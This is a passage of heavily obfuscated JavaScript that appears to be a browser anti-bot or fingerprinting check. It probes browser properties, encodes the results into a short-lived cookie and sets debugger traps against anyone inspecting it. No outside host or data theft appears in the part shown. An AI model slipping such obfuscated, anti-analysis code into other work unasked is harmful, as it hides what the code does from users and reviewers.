_0x290c96(_0x597a93,_0xd17a95){return _0x597a93>_0xd17a95;},'\x4d\x69\x75':function _0xb2f53f(_0x5d7936,_0x499975){return _0x5d7936-_0x499975;},'\x44\x55\x78':function _0x23d69c(_0xabd980,_0x4ea6ed){return _0xabd980==_0x4ea6ed;},'\x79\x4e\x44':function _0x1d10d5(_0x5a92e1,_0x2250d8){return _0x5a92e1(_0x2250d8);},'\x6f\x41\x79':function _0x3e29cd(_0x5bc0a7,_0x4fa1ba){return _0x5bc0a7!==_0x4fa1ba;},'\x6c\x4f\x77':function _0xf51962(_0x4af03f,_0x385ec1){return _0x4af03f==_0x385ec1;},'\x53\x45\x64':function _0x2dd451(_0xfcf39e,_0x44ed4c){return _0xfcf39e(_0x44ed4c);},'\x65\x70\x6b':function _0x5dcc73(_0x19f61d,_0x25eb25){return _0x19f61d+_0x25eb25;}};var _0x177a5e=this[_0x5764('0x0', '\x63\x5a\x45\x62')];var _0x6fc032=_0x177a5e[_0x5764('0x1', '\x4a\x65\x49\x43')];var _0x4f2a09='';var _0x380f6e='';if(typeof _0x177a5e[_0x5764('0x2', '\x56\x59\x73\x68')]!==_0x5764('0x3', '\x39\x69\x4e\x48')){_0x4f2a09=_0x177a5e[_0x5764('0x4', '\x69\x49\x61\x2a')];_0x380f6e=_0x4f2a09[_0x5764('0x5', '\x67\x4f\x48\x29')];}var _0x19e18d=_0x177a5e[_0x5764('0x6', '\x56\x45\x6f\x65')];var _0x5f1f62=_0x177a5e[_0x5764('0x7', '\x6a\x38\x4d\x56')];var _0x9a01b=new _0x177a5e[_0x5764('0x8', '\x45\x4d\x70\x62')]()[_0x5764('0x9', '\x78\x21\x66\x30')]();var _0x818f94='';function _0x4d0c1f(_0x5c4e43){var _0x26b6cb=_0x5764('0xa', '\x61\x50\x30\x59');var _0x1f7a6e,_0x47484e,_0x3b5bbc;var _0x242981,_0x2a5c58,_0x909da;_0x3b5bbc=_0x5c4e43[_0x5764('0xb', '\x42\x38\x51\x52')];_0x47484e=0x0;_0x1f7a6e='';while(_0x36db7b[_0x5764('0xc', '\x50\x77\x74\x26')](_0x47484e,_0x3b5bbc)){var _0x2c4304=_0x5764('0xd', '\x69\x49\x61\x2a')[_0x5764('0xe', '\x30\x25\x54\x55')]('\x7c'),_0x58eb50=0x0;while(!![]){switch(_0x2c4304[_0x58eb50++]){case'\x30':_0x909da=_0x5c4e43[_0x5764('0xf', '\x41\x77\x53\x4a')](_0x47484e++);continue;case'\x31':_0x1f7a6e+=_0x26b6cb[_0x5764('0x10', '\x54\x57\x51\x34')](_0x36db7b[_0x5764('0x11', '\x6d\x61\x61\x40')](_0x242981,0x2));continue;case'\x32':if(_0x36db7b[_0x5764('0x12', '\x5a\x77\x38\x6c')](_0x47484e,_0x3b5bbc)){_0x1f7a6e+=_0x26b6cb[_0x5764('0x13', '\x4b\x52\x5e\x6a')](_0x36db7b[_0x5764('0x14', '\x41\x65\x6e\x70')](_0x242981,0x2));_0x1f7a6e+=_0x26b6cb[_0x5764('0x15', '\x39\x69\x4e\x48')](_0x36db7b[_0x5764('0x16', '\x44\x79\x28\x4e')](_0x36db7b[_0x5764('0x17', '\x26\x61\x34\x53')](_0x242981,0x3)<<0x4,_0x36db7b[_0x5764('0x18', '\x4a\x65\x49\x43')](_0x2a5c58,0xf0)>>0x4));_0x1f7a6e+=_0x26b6cb[_0x5764('0x19', '\x44\x79\x28\x4e')](_0x36db7b[_0x5764('0x1a', '\x73\x38\x50\x7a')](_0x36db7b[_0x5764('0x1b', '\x5a\x77\x38\x6c')](_0x2a5c58,0xf),0x2));_0x1f7a6e+='\x3d';break;}continue;case'\x33':_0x1f7a6e+=_0x26b6cb[_0x5764('0x1c', '\x77\x42\x54\x64')](_0x36db7b[_0x5764('0x1d', '\x63\x5a\x45\x62')](_0x36db7b[_0x5764('0x1e', '\x46\x6b\x66\x77')](_0x2a5c58,0xf)<<0x2,_0x36db7b[_0x5764('0x1f', '\x77\x42\x54\x64')](_0x36db7b[_0x5764('0x1e', '\x46\x6b\x66\x77')](_0x909da,0xc0),0x6)));continue;case'\x34':_0x1f7a6e+=_0x26b6cb[_0x5764('0x20', '\x63\x5a\x45\x62')](_0x36db7b[_0x5764('0x21', '\x63\x5a\x45\x62')](_0x36db7b[_0x5764('0x22', '\x4d\x43\x42\x49')](_0x36db7b[_0x5764('0x23', '\x38\x73\x37\x39')](_0x242981,0x3),0x4),_0x36db7b[_0x5764('0x24', '\x44\x79\x28\x4e')](_0x36db7b[_0x5764('0x25', '\x38\x73\x37\x39')](_0x2a5c58,0xf0),0x4)));continue;case'\x35':_0x1f7a6e+=_0x26b6cb[_0x5764('0x15', '\x39\x69\x4e\x48')](_0x36db7b[_0x5764('0x26', '\x72\x2a\x2a\x31')](_0x909da,0x3f));continue;case'\x36':_0x242981=_0x36db7b[_0x5764('0x27', '\x54\x43\x75\x64')](_0x5c4e43[_0x5764('0x28', '\x63\x5a\x45\x62')](_0x47484e++),0xff);continue;case'\x37':_0x2a5c58=_0x5c4e43[_0x5764('0x29', '\x41\x65\x6e\x70')](_0x47484e++);continue;case'\x38':if(_0x36db7b[_0x5764('0x2a', '\x21\x38\x66\x4a')](_0x47484e,_0x3b5bbc)){_0x1f7a6e+=_0x26b6cb[_0x5764('0x2b', '\x50\x4c\x63\x53')](_0x36db7b[_0x5764('0x2c', '\x77\x42\x54\x64')](_0x242981,0x2));_0x1f7a6e+=_0x26b6cb[_0x5764('0x2d', '\x4b\x69\x51\x43')](_0x36db7b[_0x5764('0x2e', '\x50\x77\x74\x26')](_0x242981,0x3)<<0x4);_0x1f7a6e+='\x3d\x3d';break;}continue;}break;}}return _0x1f7a6e;}function _0x3b04c3(_0x468965){var _0x406f8d=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x406f8d();var _0x3169a5={'\x59\x6e\x48':function _0x5e9307(_0x2b08dc,_0x413597){return _0x36db7b[_0x5764('0x2f', '\x5d\x36\x5d\x35')](_0x2b08dc,_0x413597);}};return function(_0x30993e){_0x818f94+=_0x30993e;return _0x3169a5[_0x5764('0x30', '\x54\x43\x75\x64')](_0x468965,_0x30993e);};}function _0x4723cd(){var _0x1cac28=new _0x177a5e[_0x5764('0x31', '\x37\x73\x24\x53')]();var _0x55eb69=new _0x177a5e[_0x5764('0x32', '\x50\x77\x74\x26')](_0x5764('0x33', '\x78\x21\x66\x30'));var _0x1f3547=_0x6fc032[_0x5764('0x34', '\x38\x73\x37\x39')][_0x5764('0x35', '\x5a\x68\x6a\x50')]('\x3b');for(var _0x2a3e97=0x0;_0x36db7b[_0x5764('0x36', '\x50\x59\x38\x75')](_0x2a3e97,_0x1f3547[_0x5764('0x37', '\x5a\x68\x6a\x50')]);_0x2a3e97++){var _0x3cbc92=_0x1f3547[_0x2a3e97][_0x5764('0x38', '\x54\x43\x75\x64')](0x0,_0x1f3547[_0x2a3e97][_0x5764('0x39', '\x26\x61\x34\x53')]('\x3d'));var _0x3e5e1a=_0x1f3547[_0x2a3e97][_0x5764('0x3a', '\x58\x40\x36\x4e')](_0x36db7b[_0x5764('0x3b', '\x56\x59\x73\x68')](_0x1f3547[_0x2a3e97][_0x5764('0x3c', '\x46\x6b\x66\x77')]('\x3d'),0x1),_0x1f3547[_0x2a3e97][_0x5764('0x3d', '\x50\x77\x74\x26')]);if(_0x55eb69[_0x5764('0x3e', '\x41\x77\x53\x4a')](_0x3cbc92)){_0x1cac28[_0x1cac28[_0x5764('0x3f', '\x54\x57\x51\x34')]]=_0x3e5e1a;}}_0x36db7b[_0x5764('0x40', '\x38\x73\x37\x39')](_0x4a21eb);return _0x1cac28;}function _0xb12f7b(_0x50bb9d){var _0x1e1aab;var _0x593a88=_0x36db7b[_0x5764('0x41', '\x66\x40\x5a\x4a')](_0x4723cd);var _0x57f43c=new _0x177a5e[_0x5764('0x42', '\x30\x25\x54\x55')](_0x593a88[_0x5764('0x43', '\x70\x57\x73\x48')]);for(var _0x1619ad=0x0;_0x36db7b[_0x5764('0x36', '\x50\x59\x38\x75')](_0x1619ad,_0x593a88[_0x5764('0x44', '\x6d\x55\x34\x55')]);_0x1619ad++){_0x57f43c[_0x1619ad]=_0x36db7b[_0x5764('0x45', '\x50\x59\x38\x75')](_0x2b2592,_0x36db7b[_0x5764('0x46', '\x5a\x77\x38\x6c')](_0x50bb9d,_0x593a88[_0x1619ad]));}_0x4a21eb();var _0x199b95=_0x5764('0x47', '\x26\x61\x34\x53');var _0x2e5c87='';var _0x123d33='';for(var _0x12dca6=0x0;_0x12dca6<0x2;_0x12dca6++){_0x2e5c87+=_0x199b95[_0x12dca6];}for(var _0x325f8d=0x2;_0x36db7b[_0x5764('0x48', '\x50\x77\x74\x26')](_0x325f8d,_0x199b95[_0x5764('0x49', '\x46\x6b\x66\x77')]);_0x325f8d++){_0x123d33+=_0x199b95[_0x325f8d];}var _0x4d8f80=_0x5764('0x4b', '\xd6\x9a\xe2\x05\xdc\x23\x3f\x03');var _0x909b91=_0x57f43c[_0x5764('0x4c', '\x45\x4d\x70\x62')]();var _0x246543='';for(var _0x1619ad=0x0;_0x36db7b[_0x5764('0x4d', '\x46\x6b\x66\x77')](_0x1619ad,_0x4d8f80[_0x5764('0x4e', '\x4b\x69\x51\x43')]);_0x1619ad++){_0x246543+=_0x36db7b[_0x5764('0x4a', '\x78\x67\x79\x5d')](_0x4d8f80[_0x5764('0x4f', '\x38\x73\x37\x39')](_0x1619ad),_0x909b91[_0x5764('0x50', '\x34\x35\x47\x49')](_0x1619ad%_0x909b91[_0x5764('0x51', '\x4d\x43\x42\x49')]))[_0x5764('0x52', '\x6d\x55\x34\x55')](0x10);}_0x36db7b[_0x5764('0x53', '\x44\x79\x28\x4e')](_0x4a21eb);_0x7645[_0x5764('0x54', '\x79\x62\x66\x2a')](_0x36db7b[_0x5764('0x55', '\x6d\x55\x34\x55')](btoa,_0x50bb9d));_0x1e1aab=_0x36db7b[_0x5764('0x56', '\x50\x4c\x63\x53')](btoa,_0x36db7b[_0x5764('0x57', '\x41\x65\x6e\x70')](_0x36db7b[_0x5764('0x58', '\x4b\x69\x51\x43')](_0x36db7b[_0x5764('0x59', '\x6d\x61\x61\x40')](_0x36db7b[_0x5764('0x5a', '\x4d\x43\x42\x49')](_0x36db7b[_0x5764('0x5b', '\x63\x5a\x45\x62')](_0x5764,_0x36db7b[_0x5764('0x5c', '\x41\x65\x6e\x70')](_0x7645[_0x5764('0x5d', '\x4f\x32\x61\x42')],0x1),_0x4d8f80[_0x5764('0x5e', '\x69\x49\x61\x2a')](0x0,0x5)),_0x5764('0x5f', '\x4a\x71\x57\x34')),_0x909b91),_0x5764('0x60', '\x41\x65\x6e\x70')),_0x246543));_0x7645[_0x5764('0x61', '\x46\x6b\x66\x77')]();_0x36db7b[_0x5764('0x62', '\x4a\x71\x57\x34')](_0x6a7a21,_0x5764('0x63', '\x4b\x69\x51\x43'),_0x1e1aab,0x14);}function _0x2b2592(_0x3ef870){var _0x4750a=0x0;for(var _0x2b66f6=0x0;_0x36db7b[_0x5764('0x64', '\x6e\x5b\x71\x33')](_0x2b66f6,_0x3ef870[_0x5764('0x49', '\x46\x6b\x66\x77')]);_0x2b66f6++){_0x4750a+=_0x3ef870[_0x5764('0x65', '\x70\x57\x73\x48')](_0x2b66f6);}_0x36db7b[_0x5764('0x66', '\x6c\x54\x46\x33')](_0x4a21eb);return _0x4750a;}function _0x6a7a21(_0x2dc356,_0x369d40,_0x1d6106){var _0x113553={'\x49\x6d\x74':function _0x40b940(_0x5f4b2e,_0x231c19){return _0x5f4b2e+_0x231c19;},'\x55\x45\x73':function _0x4c6e7d(_0x13eb6b,_0x12b23f){return _0x13eb6b*_0x12b23f;},'\x50\x49\x65':function _0x174b44(_0x5d4548,_0x203863){return _0x5d4548+_0x203863;},'\x71\x65\x46':function _0x267edb(_0x3792d2,_0x3e4a99){return _0x3792d2-_0x3e4a99;},'\x64\x47\x63':function _0xc0fef9(_0x3d4924,_0x1c54cb){return _0x3d4924+_0x1c54cb;}};var _0x345101=_0x5764('0x67', '\x63\x5a\x45\x62')[_0x5764('0x68', '\x6d\x55\x34\x55')]('\x7c'),_0x4f52e8=0x0;while(!![]){switch(_0x345101[_0x4f52e8++]){case'\x30':_0x6fc032[_0x5764('0x69', '\x50\x77\x74\x26')]=_0x113553[_0x5764('0x6a', '\x73\x38\x50\x7a')](_0x113553[_0x5764('0x6b', '\x34\x35\x47\x49')](_0x113553[_0x5764('0x6c', '\x30\x25\x54\x55')](_0x2dc356,'\x3d')+_0x369d40,_0x46ff9c),_0x5764('0x6d', '\x56\x45\x6f\x65'));continue;case'\x31':if(_0x1d6106){var _0x543e12=new _0x177a5e[_0x5764('0x6e', '\x50\x77\x74\x26')]();_0x543e12[_0x5764('0x6f', '\x45\x4d\x70\x62')](_0x113553[_0x5764('0x70', '\x54\x57\x51\x34')](_0x543e12[_0x5764('0x71', '\x37\x73\x24\x53')](),_0x113553[_0x5764('0x72', '\x5d\x36\x5d\x35')](_0x1d6106,0x3e8)));var _0x46ff9c=_0x113553[_0x5764('0x73', '\x5d\x36\x5d\x35')](_0x5764('0x74', '\x6e\x5b\x71\x33'),_0x543e12[_0x5764('0x75', '\x69\x49\x61\x2a')]());}continue;case'\x32':var _0x18c541=_0x5764('0x76', '\x4a\x65\x49\x43');continue;case'\x33':var _0x46ff9c='';continue;case'\x34':while(--_0x52abfd){_0x2654e=_0x113553[_0x5764('0x77', '\x56\x59\x73\x68')](_0x2654e[_0x5764('0x78', '\x4a\x71\x57\x34')](0x1),_0x2654e[0x0]);}continue;case'\x35':var _0x52abfd=_0x113553[_0x5764('0x79', '\x6d\x55\x34\x55')](_0x18c541[_0x5764('0x7a', '\x5e\x54\x34\x55')],0x4);continue;case'\x36':var _0x2654e=_0x18c541;continue;case'\x37':var _0x14a899=0x6;continue;case'\x38':while(--_0x14a899){_0x18c541=_0x113553[_0x5764('0x7b', '\x50\x4c\x63\x53')](_0x18c541[_0x5764('0x7c', '\x63\x5a\x45\x62')](0x1),_0x18c541[0x0]);}continue;}break;}}function _0x8e8229(){var _0x39be6f={'\x45\x79\x4a':function _0x577572(_0x409ac1,_0xe56a01){return _0x36db7b[_0x5764('0x7d', '\x21\x38\x66\x4a')](_0x409ac1,_0xe56a01);},'\x57\x63\x72':function _0x18c92a(_0x10db5f,_0x5e64fa){return _0x36db7b[_0x5764('0x7e', '\x44\x79\x28\x4e')](_0x10db5f,_0x5e64fa);},'\x64\x6b\x41':function _0x40ee3d(_0xb7be72,_0x896e90){return _0x36db7b[_0x5764('0x7f', '\x6e\x5b\x71\x33')](_0xb7be72,_0x896e90);},'\x4a\x6f\x53':function _0x527827(_0x7b1eb8,_0xa6efd8){return _0x36db7b[_0x5764('0x80', '\x5d\x36\x5d\x35')](_0x7b1eb8,_0xa6efd8);},'\x6b\x79\x61':function _0x2f1d71(_0x1a0910,_0x5a6a23){return _0x36db7b[_0x5764('0x81', '\x55\x45\x78\x5b')](_0x1a0910,_0x5a6a23);},'\x52\x4f\x63':function _0x4bd9fc(_0x4d4885,_0x242e52){return _0x36db7b[_0x5764('0x82', '\x63\x5a\x45\x62')](_0x4d4885,_0x242e52);}};function _0x26b520(_0x212c07){if(_0x39be6f[_0x5764('0x83', '\x34\x35\x47\x49')](_0x39be6f[_0x5764('0x84', '\x44\x79\x28\x4e')]('',_0x39be6f[_0x5764('0x85', '\x5d\x36\x5d\x35')](_0x212c07,_0x212c07))[_0x5764('0x4e', '\x4b\x69\x51\x43')],0x1)||_0x39be6f[_0x5764('0x86', '\x6d\x61\x61\x40')](_0x39be6f[_0x5764('0x87', '\x46\x6b\x66\x77')](_0x212c07,0x14),0x0)){(function(){}[_0x5764('0x88', '\x4f\x32\x61\x42')](_0x5764('0x89', '\x5a\x77\x38\x6c'))());}else{(function(){}[_0x5764('0x8a', '\x37\x73\x24\x53')](_0x5764('0x8b', '\x6d\x55\x34\x55'))());}return _0x39be6f[_0x5764('0x8c', '\x4b\x69\x51\x43')](_0x26b520,++_0x212c07);}try{return _0x36db7b[_0x5764('0x8d', '\x55\x45\x78\x5b')](_0x26b520,0x0);}catch(_0x429c33){}};function _0x4a21eb(){if(_0x36db7b[_0x5764('0x8e', '\x58\x40\x36\x4e')](_0x36db7b[_0x5764('0x8f', '\x46\x6b\x66\x77')](new _0x177a5e[_0x5764('0x90', '\x63\x5a\x45\x62')]()[_0x5764('0x91', '\x4b\x52\x5e\x6a')](),_0x9a01b),0x1f4)){_0x36db7b[_0x5764('0x92', '\x41\x77\x53\x4a')](_0x8e8229);}}function _0x1df395(_0x12f820){var _0x3a52c7={'\x65\x78\x6e':function _0x345644(_0x38cef5,_0x32e9d1){return _0x38cef5<_0x32e9d1;},'\x54\x52\x53':function _0xba7114(_0x1d6dae,_0x3bf195){return _0x1d6dae+_0x3bf195;},'\x4e\x56\x45':function _0x4ea948(_0x424687,_0x5dd8e3){return _0x424687==_0x5dd8e3;},'\x49\x61\x6a':function _0x169eaa(_0x31afc7,_0x429916){return _0x31afc7/_0x429916;},'\x4d\x79\x63':function _0x41e1b5(_0x2fa9b6,_0x28408b){return _0x2fa9b6|_0x28408b;},'\x6d\x41\x76':function _0x62e1cf(_0x259ff2,_0x5e838d){return _0x259ff2<_0x5e838d;},'\x79\x41\x46':function _0x2066b3(_0x220e40,_0x4c6784){return _0x220e40!==_0x4c6784;},'\x6f\x76\x67':function _0x4f794d(_0x36caf4){return _0x36caf4();},'\x6e\x6d\x61':function _0x539e08(_0xfc8ea,_0x10c079){return _0xfc8ea(_0x10c079);},'\x65\x5a\x6a':function _0x3cfcce(_0x15f3a5,_0x388508){return _0x15f3a5+_0x388508;},'\x67\x45\x71':function _0x4256af(_0xfe6d1e,_0x4ccced){return _0xfe6d1e(_0x4ccced);},'\x72\x4b\x44':function _0x4f59b6(_0x4b9928){return _0x4b9928();},'\x54\x4e\x70':function _0x131195(_0x7516cb,_0x550dce){return _0x7516cb===_0x550dce;},'\x4f\x70\x6a':function _0x35fe25(_0x4b18f5,_0x3c7b87){return _0x4b18f5(_0x3c7b87);},'\x52\x48\x50':function _0x278e77(_0x58537c,_0x88cd6){return _0x58537c+_0x88cd6;},'\x65\x4e\x41':function _0x22a7c8(_0x237d14,_0xb04431){return _0x237d14(_0xb04431);},'\x73\x67\x41':function _0x1876ff(_0x25c018,_0x13895f){return _0x25c018+_0x13895f;},'\x75\x79\x6b':function _0x68f4ac(_0x25ff78,_0x37380d){return _0x25ff78(_0x37380d);},'\x76\x6b\x65':function _0x2f8d9e(_0x59f116,_0x20c908){return _0x59f116+_0x20c908;},'\x4f\x45\x48':function _0x3105b8(_0x28e360,_0x1d54bd){return _0x28e360(_0x1d54bd);},'\x6d\x65\x44':function _0x29c17d(_0x51e181,_0x585a03){return _0x51e181+_0x585a03;},'\x67\x6a\x70':function _0x1dc14c(_0x56538c,_0x3badd7){return _0x56538c==_0x3badd7;},'\x64\x63\x67':function _0x5639db(_0x501496,_0x326e8c){return _0x501496<_0x326e8c;},'\x78\x65\x69':function _0x31140f(_0x79ae1e,_0x5e92e9){return _0x79ae1e(_0x5e92e9);},'\x53\x58\x44':function _0xe7dac3(_0x4e1769,_0x5a3d59){return _0x4e1769===_0x5a3d59;},'\x6a\x74\x47':function _0x5e8ca5(_0x50f808,_0xdb9cf2){return _0x50f808(_0xdb9cf2);},'\x53\x53\x51':function _0xd7c78b(_0x2f91aa,_0x869035){return _0x2f91aa+_0x869035;},'\x78\x53\x68':function _0x343010(_0x3c273f,_0xd69ba7){return _0x3c273f(_0xd69ba7);},'\x5a\x5a\x53':function _0x314474(_0x28249f,_0x219390){return _0x28249f+_0x219390;},'\x59\x53\x48':function _0x4e7aeb(_0x1ec022,_0x50b911){return _0x1ec022+_0x50b911;}};var _0x3c2134=_0x5764('0x93', '\x61\x50\x30\x59')[_0x5764('0x94', '\x50\x77\x74\x26')]('\x7c'),_0x1cc1af=0x0;while(!![]){switch(_0x3c2134[_0x1cc1af++]){case'\x30':var _0x50df0e=new Array();continue;case'\x31':var _0x19e35c=[];continue;case'\x32':var _0x832f2c=0x2;continue;case'\x33':var _0x4c34f1=_0x5764('0x95', '\x4f\x32\x61\x42');continue;case'\x34':for(var _0x285377=0x0;_0x3a52c7[_0x5764('0x96', '\x21\x38\x66\x4a')](_0x285377,_0x3a52c7[_0x5764('0x97', '\x72\x2a\x2a\x31')](_0x518df8[_0x5764('0x98', '\x4b\x52\x5e\x6a')],_0x26a45b[_0x5764('0x37', '\x5a\x68\x6a\x50')]));_0x285377++){_0x2f3c7b[_0x5764('0x99', '\x78\x21\x66\x30')](_0x285377);}continue;case'\x35':var _0x5ded7f={'\x4c\x5a\x78':function _0x12f48c(_0x587f43,_0x20e3e5){return _0x3a52c7[_0x5764('0x9a', '\x6d\x61\x61\x40')](_0x587f43,_0x20e3e5);},'\x4e\x43\x74':function _0x297409(_0x318a8c,_0x2a4b90){return _0x3a52c7[_0x5764('0x9b', '\x6d\x55\x34\x55')](_0x318a8c,_0x2a4b90);},'\x6b\x6b\x55':function _0x4deb62(_0x446d9a,_0x1758e1){return _0x3a52c7[_0x5764('0x9c', '\x66\x40\x5a\x4a')](_0x446d9a,_0x1758e1);}};continue;case'\x36':for(var _0x2e9aae=0x0;_0x3a52c7[_0x5764('0x9d', '\x5d\x36\x5d\x35')](_0x2e9aae,_0x4c34f1[_0x5764('0x51', '\x4d\x43\x42\x49')]);_0x2e9aae++){_0x19e35c[_0x5764('0x9e', '\x70\x57\x73\x48')](_0x2e9aae);}continue;case'\x37':var _0x518df8=_0x19e35c[_0x5764('0x9f', '\x67\x4f\x48\x29')](function(_0x16f962){return _0x36db7b[_0x5764('0xa0', '\x63\x5a\x45\x62')](_0x19e35c[_0x16f962],_0x832f2c)?'':_0x4c34f1[_0x16f962];})[_0x5764('0xa1', '\x6d\x55\x34\x55')]('');continue;case'\x38':var _0x4cd290='';continue;case'\x39':var _0x330e9e=0x0;continue;case'\x31\x30':return _0x50df0e[_0x5764('0xa2', '\x39\x69\x4e\x48')]();continue;case'\x31\x31':var _0x26a45b=_0x19e35c[_0x5764('0xa3', '\x77\x42\x54\x64')](function(_0x491727){return _0x36db7b[_0x5764('0xa4', '\x6d\x61\x61\x40')](_0x19e35c[_0x491727],_0x832f2c)?_0x4c34f1[_0x491727]:'';})[_0x5764('0xa5', '\x56\x45\x6f\x65')]('');continue;case'\x31\x32':var _0x4bbb52=_0x2f3c7b[_0x5764('0xa6', '\x5a\x77\x38\x6c')](function(_0x3b3841){return _0x5ded7f[_0x5764('0xa7', '\x67\x4f\x48\x29')](_0x3b3841%_0x832f2c,_0x330e9e)?_0x518df8[_0x5ded7f[_0x5764('0xa8', '\x21\x38\x66\x4a')](_0x3b3841,_0x832f2c)]:_0x26a45b[_0x5ded7f[_0x5764('0xa9', '\x21\x38\x66\x4a')](_0x5ded7f[_0x5764('0xaa', '\x4d\x43\x42\x49')](_0x3b3841,_0x832f2c),_0x330e9e)];})[_0x5764('0xab', '\x42\x38\x51\x52')]('');continue;case'\x31\x33':var _0x2f3c7b=[];continue;case'\x31\x34':for(var _0x3c5c8d=0x0;_0x3c5c8d<_0x12f820[_0x5764('0xac', '\x37\x73\x24\x53')];_0x3c5c8d++){var _0x4ee7e3=_0x12f820[_0x3c5c8d][0x0];var _0x280b2a=_0x12f820[_0x3c5c8d][0x2];switch(_0x12f820[_0x3c5c8d][0x1]){case _0x5764('0xad', '\x44\x79\x28\x4e'):try{if(_0x3a52c7[_0x5764('0xae', '\x4b\x69\x51\x43')](typeof _0x3a52c7[_0x5764('0xaf', '\x67\x4f\x48\x29')](_0x280b2a),_0x5764('0xb0', '\x30\x25\x54\x55'))){_0x50df0e[_0x50df0e[_0x5764('0x3f', '\x54\x57\x51\x34')]]=_0x3a52c7[_0x5764('0xb1', '\x5a\x68\x6a\x50')](_0x5f1f62,_0x4ee7e3+_0x5764('0xb2', '\x54\x43\x75\x64'));}else{_0x50df0e[_0x50df0e[_0x5764('0xb3', '\x41\x77\x53\x4a')]]=_0x3a52c7[_0x5764('0xb4', '\x41\x77\x53\x4a')](_0x5f1f62,_0x3a52c7[_0x5764('0xb5', '\x69\x49\x61\x2a')](_0x4ee7e3,_0x5764('0xb6', '\x77\x42\x54\x64')));}}catch(_0x3adbc5){_0x50df0e[_0x50df0e[_0x5764('0x5d', '\x4f\x32\x61\x42')]]=_0x3a52c7[_0x5764('0xb7', '\x54\x57\x51\x34')](_0x5f1f62,_0x3a52c7[_0x5764('0xb8', '\x72\x31\x49\x72')](_0x4ee7e3,_0x5764('0xb9', '\x38\x73\x37\x39')));}break;case _0x5764('0xba', '\x6d\x61\x61\x40'):try{try{_0x4cd290=_0x3a52c7[_0x5764('0xbb', '\x69\x49\x61\x2a')](_0x280b2a);if(_0x3a52c7[_0x5764('0xbc', '\x79\x62\x66\x2a')](typeof _0x4cd290,_0x5764('0xbd', '\x56\x59\x73\x68'))){_0x50df0e[_0x50df0e[_0x5764('0xbe', '\x66\x40\x5a\x4a')]]=_0x3a52c7[_0x5764('0xbf', '\x4b\x52\x5e\x6a')](_0x5f1f62,_0x3a52c7[_0x5764('0xc0', '\x6c\x54\x46\x33')](_0x4ee7e3,_0x5764('0xc1', '\x6e\x5b\x71\x33')));}else if(_0x3a52c7[_0x5764('0xc2', '\x72\x31\x49\x72')](_0x4cd290,null)){_0x50df0e[_0x50df0e[_0x5764('0x3f', '\x54\x57\x51\x34')]]=_0x3a52c7[_0x5764('0xc3', '\x63\x5a\x45\x62')](_0x5f1f62,_0x3a52c7[_0x5764('0xc4', '\x58\x40\x36\x4e')](_0x4ee7e3,_0x5764('0xc5', '\x46\x6b\x66\x77')));}else{_0x50df0e[_0x50df0e[_0x5764('0xc6', '\x54\x43\x75\x64')]]=_0x3a52c7[_0x5764('0xc7', '\x21\x38\x66\x4a')](_0x5f1f62,_0x3a52c7[_0x5764('0xc8', '\x55\x45\x78\x5b')](_0x3a52c7[_0x5764('0xc9', '\x6e\x5b\x71\x33')](_0x4ee7e3,'\x3d'),_0x4cd290[_0x5764('0xca', '\x56\x59\x73\x68')]()));}}catch(_0x5cd2b8){_0x50df0e[_0x50df0e[_0x5764('0xc6', '\x54\x43\x75\x64')]]=_0x3a52c7[_0x5764('0xcb', '\x72\x2a\x2a\x31')](_0x5f1f62,_0x3a52c7[_0x5764('0xcc', '\x72\x2a\x2a\x31')](_0x4ee7e3,_0x5764('0xcd', '\x6a\x38\x4d\x56')));break;}break;}catch(_0x44342d){_0x50df0e[_0x50df0e[_0x5764('0xce', '\x72\x2a\x2a\x31')]]=_0x3a52c7[_0x5764('0xcf', '\x6e\x5b\x71\x33')](_0x5f1f62,_0x3a52c7[_0x5764('0xd0', '\x50\x59\x38\x75')](_0x3a52c7[_0x5764('0xd1', '\x72\x31\x49\x72')](_0x4ee7e3,'\x3d'),_0x44342d));}break;case _0x5764('0xd2', '\x38\x73\x37\x39'):try{var _0x212e04=[];try{_0x456204=_0x212e04[_0x5764('0xd3', '\x44\x79\x28\x4e')]('\x69');}catch(_0x2e869b){_0x50df0e[_0x50df0e[_0x5764('0xd4', '\x4a\x65\x49\x43')]]=_0x3a52c7[_0x5764('0xd5', '\x34\x35\x47\x49')](_0x5f1f62,_0x5764('0xd6', '\x55\x45\x78\x5b'));break;}try{var _0x17d0e0=_0x19e18d[_0x5764('0xd7', '\x21\x38\x66\x4a')][_0x5764('0xd8', '\x6e\x5b\x71\x33')];if(_0x3a52c7[_0x5764('0xd9', '\x69\x49\x61\x2a')](_0x17d0e0,0x0)||_0x3a52c7[_0x5764('0xda', '\x78\x21\x66\x30')](_0x17d0e0,null)){_0x50df0e[_0x50df0e[_0x5764('0xdb', '\x4a\x71\x57\x34')]]=_0x3a52c7[_0x5764('0xdc', '\x44\x79\x28\x4e')](_0x5f1f62,_0x5764('0xdd', '\x56\x59\x73\x68'));break;}}catch(_0x3c9219){_0x50df0e[_0x50df0e[_0x5764('0x37', '\x5a\x68\x6a\x50')]]=_0x3a52c7[_0x5764('0xde', '\x4d\x43\x42\x49')](_0x5f1f62,_0x5764('0xdf', '\x72\x2a\x2a\x31'));break;}for(var 